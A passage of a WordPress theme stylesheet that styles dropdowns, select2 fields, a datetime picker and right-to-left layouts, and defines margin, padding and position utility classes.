  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.nice-select ul.list {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  list-style: none;
  margin: 30px 0 0;
  padding: 12px 15px;
  background-color: #fff;
  z-index: 101;
  font-size: 16px;
  color: #666;
  font-family: inherit;
  box-shadow: 0 3px 65px rgba(0, 0, 0, 0.08);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  visibility: hidden;
  max-width: 350px;
  max-height: 246px;
  overflow-y: auto;
}
.nice-select ul.list li {
  padding: 9px 8px;
  cursor: pointer;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  line-height: normal !important;
}
.nice-select ul.list li:hover {
  color: #101010;
  background-color: rgba(0, 0, 0, 0.04);
}
.nice-select.open:before {
  transform: translate(0, -50%) scaleY(-1);
}
.nice-select.open ul.list {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}
.comment-reply-title small a {
  font-size: 15px;
  font-weight: 700;
  color: #fff;
  line-height: 36px;
  padding: 0 22px;
  background-color: var(--primary-color);
  display: inline-flex;
  margin: 0 12px;
  border-radius: 50px;
}
.post-password-form {
  /* Select 2 */
}
.post-password-form input[type="password"] {
  margin-top: 6px;
}
.post-password-form input[type="submit"] {
  margin-top: 10px;
}
.select2 .select2-selection--single {
  border: 1px solid #2d2d2d;
  height: 51px;
}
.select2 .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
  line-height: 51px;
}
.select2 .select2-selection--single .select2-selection__arrow {
  right: 8px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  height: 60px;
  background-color: #f5f6f6;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  border: none;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 60px;
  padding-left: 22px;
  font-size: 16px;
  color: #646464;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 20px;
  top: 50%;
  color: #646464;
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #5d5d60;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: inherit;
}
.select2-container.select2-container--open {
  /* Date Time */
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results .select2-results__option {
  font-size: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: var(--primary-color);
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
  color: var(--primary-color) !important;
}
body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover, body .xdsoft_datetimepicker .xdsoft_calendar td:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  background: var(--secondary-color) !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current.xdsoft_disabled:hover body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current, body .xdsoft_timepicker .xdsoft_time_variant .xdsoft_current {
  background-color: var(--primary-color) !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker {
  font-family: inherit;
  border: none;
  -webkit-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.12);
}
body .xdsoft_datetimepicker .xdsoft_calendar th {
  background-color: #f3f3f3;
  color: #444;
}
body .xdsoft_datetimepicker .xdsoft_calendar td {
  border-color: #ebebeb;
  height: 30px;
  background-color: #f7f7f7;
}
@media screen and (min-width: 1201px) {
  body .xdsoft_datetimepicker .xdsoft_calendar td {
    height: 36px;
  }
}
body .xdsoft_datetimepicker .xdsoft_calendar td > div {
  padding: 0;
  text-align: center;
}
body .xdsoft_datetimepicker .xdsoft_datepicker {
  width: 230px;
}
@media screen and (min-width: 1201px) {
  body .xdsoft_datetimepicker .xdsoft_datepicker {
    width: 305px;
  }
}
body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current {
  background-color: var(--primary-color);
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.search-no-results #pxl-main {
  min-height: calc(100vh - 308px);
}
.search-no-results .pxl-content-wrap.no-sidebar .no-results.not-found {
  max-width: 780px;
  margin: auto;
}
.search-no-results .search-form .searchform-wrap {
  position: relative;
}
.search-no-results .search-form .searchform-wrap .search-submit {
  padding: 0;
  background-color: transparent;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
}
.search-no-results .search-form .searchform-wrap .search-submit:hover {
  color: var(--primary-color);
}
.pxl-file-upload-wrapper {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
  padding-bottom: 10px;
}
@media screen and (max-width: 767px) {
  .pxl-file-upload-wrapper {
    display: block;
  }
}
.pxl-file-upload-wrapper .pxl-file-upload-button {
  white-space: nowrap;
  line-height: 52px;
  font-size: 16px;
  color: #fff;
  text-transform: capitalize;
  background: #16232b;
  padding: 0 38px;
}
@media screen and (max-width: 767px) {
  .pxl-file-upload-wrapper .pxl-file-upload-button {
    padding-left: 24px;
    padding-right: 24px;
  }
}
.pxl-file-upload-wrapper .pxl-file-upload-button:hover {
  background: #222;
}
.pxl-file-upload-wrapper .pxl-file-upload-input {
  width: auto;
  font-size: 16px;
  color: #0a1320;
  background: none;
  font-weight: 500;
  padding: 0 22px;
  height: 52px;
}
@media screen and (max-width: 767px) {
  .pxl-file-upload-wrapper .pxl-file-upload-input {
    padding: 0;
  }
}
body:not(.rtl) .ltr-reverse {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
body.rtl .rtl-icon {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
  display: inline-block;
}
body.rtl .rtl-reverse {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
body.rtl .pxl-icon-reverse {
  -webkit-transform: scaleX(1);
  -khtml-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
body.rtl .pxl-text-left {
  text-align: right;
}
body.rtl .pxl-text-right {
  text-align: left;
}
@media screen and (min-width: 1201px) {
  body.rtl .pxl-nav-menu .pxl-menu-primary > li.menu-item-has-children > a .caseicon-angle-arrow-down {
    margin-left: 0;
    margin-right: 8px;
  }
  body.rtl .pxl-menu-primary .sub-menu, body.rtl .pxl-menu-primary .children {
    text-align: right;
  }
  body.rtl .pxl-menu-primary li a span:before {
    left: auto;
    right: 0;
  }
  body.rtl .pxl-menu-primary > li > .sub-menu:not(.pxl-mega-menu), body.rtl .pxl-menu-primary > li > .children:not(.pxl-mega-menu) {
    left: auto;
    right: 0;
    text-align: right;
  }
  body.rtl .pxl-menu-primary > li > .sub-menu:not(.pxl-mega-menu) li > .sub-menu, body.rtl .pxl-menu-primary > li > .children:not(.pxl-mega-menu) li > .sub-menu, body.rtl .pxl-menu-primary > li > .sub-menu:not(.pxl-mega-menu) li > .children, body.rtl .pxl-menu-primary > li > .children:not(.pxl-mega-menu) li > .children {
    left: auto;
    right: 100%;
    text-align: right;
  }
  body.rtl .pxl-menu-primary .sub-menu li.menu-item-has-children > a::after {
    content: "\f136";
    right: auto;
    left: 0;
  }
  body.rtl .pxl-nav-menu.hv-style1 .pxl-menu-primary > li > a::before {
    left: auto;
    right: 0;
  }
}
@media screen and (max-width: 1200px) {
  body.rtl #pxl-header-default #pxl-nav-mobile, body.rtl #pxl-header-elementor #pxl-nav-mobile {
    right: auto;
    left: 15px;
  }
  body.rtl .pxl-header-menu {
    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  body.rtl .pxl-header-menu.active {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  body.rtl .pxl-menu-toggle, body.rtl .pxl-menu-close, body.rtl .pxl-header-mobile-search .search-submit {
    right: auto;
    left: 0;
  }
  body.rtl .pxl-menu-primary .sub-menu li a, body.rtl .pxl-menu-primary .children li a {
    padding-left: 0;
    padding-right: 14px;
  }
  body.rtl .pxl-menu-primary .pxl-megamenu .pxl-heading {
    padding-left: 0;
    padding-right: 14px;
  }
}
body.rtl #pxl-search-popup .pxl-item--conent form .search-submit {
  right: auto;
  left: 0;
  text-align: left;
}
body.rtl .pxl---post .pxl-item--meta li {
  margin-right: 0;
  margin-left: 20px;
}
body.rtl .pxl---post .pxl-item--meta li i {
  margin-right: 0;
  margin-left: 8px;
}
body.rtl blockquote {
  padding-left: 40px;
  padding-right: 40px;
  margin-left: 0;
  margin-right: 0;
}
body.rtl blockquote:before {
  left: auto;
  right: 0;
}
body.rtl .pxl--post-footer label {
  margin-right: 0;
  margin-left: 18px;
}
body.rtl .pxl--post-footer .pxl--tags {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .pxl-post--navigation .pxl--item-prev .pxl--img {
  margin-right: 0;
  margin-left: 22px;
}
body.rtl .pxl-post--navigation .pxl--item-prev .pxl--label i {
  margin-right: 0;
  margin-left: 4px;
}
body.rtl .pxl-post--navigation .pxl--item-prev .pxl--label i:before {
  content: "\f134";
}
body.rtl .pxl-post--navigation .pxl--item-next {
  text-align: left;
}
body.rtl .pxl-post--navigation .pxl--item-next .pxl--img {
  margin-left: 0;
  margin-right: 22px;
}
body.rtl .pxl-post--navigation .pxl--item-next .pxl--label i {
  margin-left: 0;
  margin-right: 4px;
}
body.rtl .pxl-post--navigation .pxl--item-next .pxl--label i:before {
  content: "\f13a";
}
body.rtl .pxl---post .pxl-item--meta::before {
  right: 0;
  left: auto;
}
body.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 18px;
}
body.rtl .comment-reply {
  right: auto;
  left: 23px;
}
body.rtl .comment-reply a i {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
  margin-left: 0;
  margin-right: 5px;
}
body.rtl .comment-form-cookies-consent {
  padding-left: 0;
  padding-right: 32px;
}
body.rtl .comment-form-cookies-consent input, body.rtl .comment-form-cookies-consent label::before, body.rtl .comment-form-cookies-consent label::after {
  left: auto;
  right: 0;
}
body.rtl .comment-list li .comment-respond {
  margin-left: 0;
  margin-right: 130px;
}
@media screen and (max-width: 767px) {
  body.rtl .comment-list li .comment-respond {
    margin-left: 0px;
    margin-right: 78px;
  }
}
@media screen and (max-width: 575px) {
  body.rtl .comment-list li .comment-respond {
    margin-right: 0;
  }
}
body.rtl .comment-list li .children {
  padding-right: 120px;
  padding-left: 0;
}
@media screen and (max-width: 767px) {
  body.rtl .comment-list li .children {
    padding-right: 78px;
    padding-left: 0;
  }
}
@media screen and (max-width: 575px) {
  body.rtl .comment-list li .children {
    padding-right: 0;
  }
}
body.rtl .comment-reply-title small {
  margin-left: 0;
  margin-right: 10px;
}
body.rtl .pxl-pagination-wrap .page-numbers i {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
body.rtl .widget-title::before, body.rtl .comment-reply-title::before, body.rtl .comments-title::before {
  left: auto;
  right: 0;
}
body.rtl .widget_product_categories ul li a:after, body.rtl .widget_categories ul li a:after, body.rtl .widget_nav_menu ul li a:after, body.rtl .widget_pages ul li a:after, body.rtl .widget_archive ul li a:after, body.rtl .widget_meta ul li a:after, body.rtl .widget_recent_entries ul li a:after {
  right: auto;
  left: 24px;
  transform: translate(0, -50%) scaleX(-1);
}
body.rtl .widget_search .search-submit {
  right: auto;
  left: 0;
}
.pxl-mr-3 {
  margin-right: 3px;
}
.pxl-mr-4 {
  margin-right: 4px;
}
.pxl-mr-5 {
  margin-right: 5px;
}
.pxl-mr-6 {
  margin-right: 6px;
}
.pxl-mr-7 {
  margin-right: 7px;
}
.pxl-mr-8 {
  margin-right: 8px;
}
.pxl-mr-9 {
  margin-right: 9px;
}
.pxl-mr-10 {
  margin-right: 10px;
}
.pxl-mr-11 {
  margin-right: 11px;
}
.pxl-mr-12 {
  margin-right: 12px;
}
.pxl-mr-13 {
  margin-right: 13px;
}
.pxl-mr-14 {
  margin-right: 14px;
}
.pxl-mr-15 {
  margin-right: 15px;
}
.pxl-mr-16 {
  margin-right: 16px;
}
.pxl-mr-17 {
  margin-right: 17px;
}
.pxl-mr-18 {
  margin-right: 18px;
}
.pxl-mr-19 {
  margin-right: 19px;
}
.pxl-mr-20 {
  margin-right: 20px;
}
.pxl-mr-21 {
  margin-right: 21px;
}
.pxl-mr-22 {
  margin-right: 22px;
}
.pxl-mr-23 {
  margin-right: 23px;
}
.pxl-mr-24 {
  margin-right: 24px;
}
.pxl-mr-25 {
  margin-right: 25px;
}
.pxl-mr-26 {
  margin-right: 26px;
}
.pxl-mr-27 {
  margin-right: 27px;
}
.pxl-mr-28 {
  margin-right: 28px;
}
.pxl-mr-29 {
  margin-right: 29px;
}
.pxl-mr-30 {
  margin-right: 30px;
}
.pxl-mr-31 {
  margin-right: 31px;
}
.pxl-mr-32 {
  margin-right: 32px;
}
.pxl-mr-33 {
  margin-right: 33px;
}
.pxl-mr-34 {
  margin-right: 34px;
}
.pxl-mr-35 {
  margin-right: 35px;
}
.pxl-mr-36 {
  margin-right: 36px;
}
.pxl-mr-37 {
  margin-right: 37px;
}
.pxl-mr-38 {
  margin-right: 38px;
}
.pxl-mr-39 {
  margin-right: 39px;
}
.pxl-mr-40 {
  margin-right: 40px;
}
.pxl-ml-3 {
  margin-left: 3px;
}
.pxl-ml-4 {
  margin-left: 4px;
}
.pxl-ml-5 {
  margin-left: 5px;
}
.pxl-ml-6 {
  margin-left: 6px;
}
.pxl-ml-7 {
  margin-left: 7px;
}
.pxl-ml-8 {
  margin-left: 8px;
}
.pxl-ml-9 {
  margin-left: 9px;
}
.pxl-ml-10 {
  margin-left: 10px;
}
.pxl-ml-11 {
  margin-left: 11px;
}
.pxl-ml-12 {
  margin-left: 12px;
}
.pxl-ml-13 {
  margin-left: 13px;
}
.pxl-ml-14 {
  margin-left: 14px;
}
.pxl-ml-15 {
  margin-left: 15px;
}
.pxl-ml-16 {
  margin-left: 16px;
}
.pxl-ml-17 {
  margin-left: 17px;
}
.pxl-ml-18 {
  margin-left: 18px;
}
.pxl-ml-19 {
  margin-left: 19px;
}
.pxl-ml-20 {
  margin-left: 20px;
}
.pxl-ml-21 {
  margin-left: 21px;
}
.pxl-ml-22 {
  margin-left: 22px;
}
.pxl-ml-23 {
  margin-left: 23px;
}
.pxl-ml-24 {
  margin-left: 24px;
}
.pxl-ml-25 {
  margin-left: 25px;
}
.pxl-ml-26 {
  margin-left: 26px;
}
.pxl-ml-27 {
  margin-left: 27px;
}
.pxl-ml-28 {
  margin-left: 28px;
}
.pxl-ml-29 {
  margin-left: 29px;
}
.pxl-ml-30 {
  margin-left: 30px;
}
.pxl-ml-31 {
  margin-left: 31px;
}
.pxl-ml-32 {
  margin-left: 32px;
}
.pxl-ml-33 {
  margin-left: 33px;
}
.pxl-ml-34 {
  margin-left: 34px;
}
.pxl-ml-35 {
  margin-left: 35px;
}
.pxl-ml-36 {
  margin-left: 36px;
}
.pxl-ml-37 {
  margin-left: 37px;
}
.pxl-ml-38 {
  margin-left: 38px;
}
.pxl-ml-39 {
  margin-left: 39px;
}
.pxl-ml-40 {
  margin-left: 40px;
}
.pxl-pr-3 {
  padding-right: 3px;
}
.pxl-pr-4 {
  padding-right: 4px;
}
.pxl-pr-5 {
  padding-right: 5px;
}
.pxl-pr-6 {
  padding-right: 6px;
}
.pxl-pr-7 {
  padding-right: 7px;
}
.pxl-pr-8 {
  padding-right: 8px;
}
.pxl-pr-9 {
  padding-right: 9px;
}
.pxl-pr-10 {
  padding-right: 10px;
}
.pxl-pr-11 {
  padding-right: 11px;
}
.pxl-pr-12 {
  padding-right: 12px;
}
.pxl-pr-13 {
  padding-right: 13px;
}
.pxl-pr-14 {
  padding-right: 14px;
}
.pxl-pr-15 {
  padding-right: 15px;
}
.pxl-pr-16 {
  padding-right: 16px;
}
.pxl-pr-17 {
  padding-right: 17px;
}
.pxl-pr-18 {
  padding-right: 18px;
}
.pxl-pr-19 {
  padding-right: 19px;
}
.pxl-pr-20 {
  padding-right: 20px;
}
.pxl-pr-21 {
  padding-right: 21px;
}
.pxl-pr-22 {
  padding-right: 22px;
}
.pxl-pr-23 {
  padding-right: 23px;
}
.pxl-pr-24 {
  padding-right: 24px;
}
.pxl-pr-25 {
  padding-right: 25px;
}
.pxl-pr-26 {
  padding-right: 26px;
}
.pxl-pr-27 {
  padding-right: 27px;
}
.pxl-pr-28 {
  padding-right: 28px;
}
.pxl-pr-29 {
  padding-right: 29px;
}
.pxl-pr-30 {
  padding-right: 30px;
}
.pxl-pr-31 {
  padding-right: 31px;
}
.pxl-pr-32 {
  padding-right: 32px;
}
.pxl-pr-33 {
  padding-right: 33px;
}
.pxl-pr-34 {
  padding-right: 34px;
}
.pxl-pr-35 {
  padding-right: 35px;
}
.pxl-pr-36 {
  padding-right: 36px;
}
.pxl-pr-37 {
  padding-right: 37px;
}
.pxl-pr-38 {
  padding-right: 38px;
}
.pxl-pr-39 {
  padding-right: 39px;
}
.pxl-pr-40 {
  padding-right: 40px;
}
.pxl-pr-60 {
  padding-right: 60px;
}
.pxl-pl-3 {
  padding-left: 3px;
}
.pxl-pl-4 {
  padding-left: 4px;
}
.pxl-pl-5 {
  padding-left: 5px;
}
.pxl-pl-6 {
  padding-left: 6px;
}
.pxl-pl-7 {
  padding-left: 7px;
}
.pxl-pl-8 {
  padding-left: 8px;
}
.pxl-pl-9 {
  padding-left: 9px;
}
.pxl-pl-10 {
  padding-left: 10px;
}
.pxl-pl-11 {
  padding-left: 11px;
}
.pxl-pl-12 {
  padding-left: 12px;
}
.pxl-pl-13 {
  padding-left: 13px;
}
.pxl-pl-14 {
  padding-left: 14px;
}
.pxl-pl-15 {
  padding-left: 15px;
}
.pxl-pl-16 {
  padding-left: 16px;
}
.pxl-pl-17 {
  padding-left: 17px;
}
.pxl-pl-18 {
  padding-left: 18px;
}
.pxl-pl-19 {
  padding-left: 19px;
}
.pxl-pl-20 {
  padding-left: 20px;
}
.pxl-pl-21 {
  padding-left: 21px;
}
.pxl-pl-22 {
  padding-left: 22px;
}
.pxl-pl-23 {
  padding-left: 23px;
}
.pxl-pl-24 {
  padding-left: 24px;
}
.pxl-pl-25 {
  padding-left: 25px;
}
.pxl-pl-26 {
  padding-left: 26px;
}
.pxl-pl-27 {
  padding-left: 27px;
}
.pxl-pl-28 {
  padding-left: 28px;
}
.pxl-pl-29 {
  padding-left: 29px;
}
.pxl-pl-30 {
  padding-left: 30px;
}
.pxl-pl-31 {
  padding-left: 31px;
}
.pxl-pl-32 {
  padding-left: 32px;
}
.pxl-pl-33 {
  padding-left: 33px;
}
.pxl-pl-34 {
  padding-left: 34px;
}
.pxl-pl-35 {
  padding-left: 35px;
}
.pxl-pl-36 {
  padding-left: 36px;
}
.pxl-pl-37 {
  padding-left: 37px;
}
.pxl-pl-38 {
  padding-left: 38px;
}
.pxl-pl-39 {
  padding-left: 39px;
}
.pxl-pl-40 {
  padding-left: 40px;
}
.pxl-l-0 {
  left: 0;
}
.pxl-l-1 {
  left: 1px;
}
.pxl-l-2 {
  left: 2px;
}
.pxl-l-3 {
  left: 3px;
}
.pxl-l-4 {
  left: 4px;
}
.pxl-l-5 {
  left: 5px;
}
.pxl-l-6 {
  left: 6px;
}
.pxl-l-7 {
  left: 7px;
}
.pxl-l-8 {
  left: 8px;
}
.pxl-l-9 {
  left: 9px;
}
.pxl-l-10 {
  left: 10px;
}
.pxl-l-11 {
  left: 11px;
}
.pxl-l-12 {
  left: 12px;
}
.pxl-l-13 {
  left: 13px;
}
.pxl-l-14 {
  left: 14px;
}
.pxl-l-15 {
  left: 15px;
}
.pxl-l-16 {
  left: 16px;
}
.pxl-l-17 {
  left: 17px;
}
.pxl-l-18 {
  left: 18px;
}
.pxl-l-19 {
  left: 19px;
}
.pxl-l-20 {
  left: 20px;
}
.pxl-l-21 {
  left: 21px;
}
.pxl-l-22 {
  left: 22px;
}
.pxl-l-23 {
  left: 23px;
}
.pxl-l-24 {
  left: 24px;
}
.pxl-l-25 {
  left: 25px;
}
.pxl-l-26 {
  left: 26px;
}
.pxl-l-27 {
  left: 27px;
}
.pxl-l-28 {
  left: 28px;
}
.pxl-l-29 {
  left: 29px;
}
.pxl-l-30 {
  left: 30px;
}
.pxl-l-31 {
  left: 31px;
}
.pxl-l-32 {
  left: 32px;
}
.pxl-l-33 {
  left: 33px;
}
.pxl-l-34 {
  left: 34px;
}
.pxl-l-35 {
  left: 35px;
}
.pxl-l-36 {
  left: 36px;
}
.pxl-l-37 {
  left: 37px;
}
.pxl-l-38 {
  left: 38px;
}
.pxl-l-39 {
  left: 39px;
}
.pxl-l-40 {
  left: 40px;
}
.pxl-r-0 {
  right: 0;
}
.pxl-r-1 {
  right: 1px;
}
.pxl-r-2 {
  right: 2px;
}
.pxl-r-3 {
  right: 3px;
}
.pxl-r-4 {
  right: 4px;
}
.pxl-r-5 {
  right: 5px;
}
.pxl-r-6 {
  right: 6px;
}
.pxl-r-7 {
  right: 7px;
}
.pxl-r-8 {
  right: 8px;
}
.pxl-r-9 {
  right: 9px;
}
.pxl-r-10 {
  right: 10px;
}
.pxl-r-11 {
  right: 11px;
}
.pxl-r-12 {
  right: 12px;
}
.pxl-r-13 {
  right: 13px;
}
.pxl-r-14 {
  right: 14px;
}
.pxl-r-15 {
  right: 15px;
}
.pxl-r-16 {
  right: 16px;
}
.pxl-r-17 {
  right: 17px;
}
.pxl-r-18 {
  right: 18px;
}
.pxl-r-19 {
  right: 19px;
}
.pxl-r-20 {
  right: 20px;
}
.pxl-r-21 {
  right: 21px;
}
.pxl-r-22 {
  right: 22px;
}
.pxl-r-23 {
  right: 23px;
}
.pxl-r-24 {
  right: 24px;
}
.pxl-r-25 {
  right: 25px;
}
.pxl-r-26 {
  right: 26px;
}
.pxl-r-27 {
  right: 27px;
}
.pxl-r-28 {
  right: 28px;
}
.pxl-r-29 {
  right: 29px;
}
.pxl-r-30 {
  right: 30px;
}
.pxl-r-31 {
  right: 31px;
}
.pxl-r-32 {
  right: 32px;
}
.pxl-r-33 {
  right: 33px;
}
.pxl-r-34 {
  right: 34px;
}
.pxl-r-35 {
  right: 35px;
}
.pxl-r-36 {
  right: 36px;
}
.pxl-r-37 {
  right: 37px;
}
.pxl-r-38 {
  right: 38px;
}
.pxl-r-39 {
  right: 39px;
}
.pxl-r-40 {
  right: 40px;
}
[dir="rtl"] .pxl-mr-3 {
  margin-right: 0px;
  margin-left: 3px;
}
[dir="rtl"] .pxl-mr-4 {
  margin-right: 0px;
  margin-left: 4px;
}
[dir="rtl"] .pxl-mr-5 {
  margin-right: 0px;
  margin-left: 5px;
}
[dir="rtl"] .pxl-mr-6 {
  margin-right: 0px;
  margin-left: 6px;
}
[dir="rtl"] .pxl-mr-7 {
  margin-right: 0px;
  margin-left: 7px;
}
[dir="rtl"] .pxl-mr-8 {
  margin-right: 0px;
  margin-left: 8px;
}
[dir="rtl"] .pxl-mr-9 {
  margin-right: 0px;
  margin-left: 9px;
}
[dir="rtl"] .pxl-mr-10 {
  margin-right: 0px;
  margin-left: 10px;
}
[dir="rtl"] .pxl-mr-11 {
  margin-right: 0px;
  margin-left: 11px;
}
[dir="rtl"] .pxl-mr-12 {
  margin-right: 0px;
  margin-left: 12px;
}
[dir="rtl"] .pxl-mr-13 {
  margin-right: 0px;
  margin-left: 13px;
}
[dir="rtl"] .pxl-mr-14 {
  margin-right: 0px;
  margin-left: 14px;
}
[dir="rtl"] .pxl-mr-15 {
  margin-right: 0px;
  margin-left: 15px;
}
[dir="rtl"] .pxl-mr-16 {
  margin-right: 0px;
  margin-left: 16px;
}
[dir="rtl"] .pxl-mr-17 {
  margin-right: 0px;
  margin-left: 17px;
}
[dir="rtl"] .pxl-mr-18 {
  margin-right: 0px;
  margin-left: 18px;
}
[dir="rtl"] .pxl-mr-19 {
  margin-right: 0px;
  margin-left: 19px;
}
[dir="rtl"] .pxl-mr-20 {
  margin-right: 0px;
  margin-left: 20px;
}
[dir="rtl"] .pxl-mr-21 {
  margin-right: 0px;
  margin-left: 21px;
}
[dir="rtl"] .pxl-mr-22 {
  margin-right: 0px;
  margin-left: 22px;
}
[dir="rtl"] .pxl-mr-23 {
  margin-right: 0px;
  margin-left: 23px;
}
[dir="rtl"] .pxl-mr-24 {
  margin-right: 0px;
  margin-left: 24px;
}
[dir="rtl"] .pxl-mr-25 {
  margin-right: 0px;
  margin-left: 25px;
}
[dir="rtl"] .pxl-mr-26 {
  margin-right: 0px;
  margin-left: 26px;
}
[dir="rtl"] .pxl-mr-27 {
  margin-right: 0px;
  margin-left: 27px;
}
[dir="rtl"] .pxl-mr-28 {
  margin-right: 0px;
  margin-left: 28px;
}
[dir="rtl"] .pxl-mr-29 {
  margin-right: 0px;
  margin-left: 29px;
}
[dir="rtl"] .pxl-mr-30 {
  margin-right: 0px;
  margin-left: 30px;
}
[dir="rtl"] .pxl-mr-31 {
  margin-right: 0px;
  margin-left: 31px;
}
[dir="rtl"] .pxl-mr-32 {
  margin-right: 0px;
  margin-left: 32px;
}
[dir="rtl"] .pxl-mr-33 {
  margin-right: 0px;
  margin-left: 33px;
}
[dir="rtl"] .pxl-mr-34 {
  margin-right: 0px;
  margin-left: 34px;
}
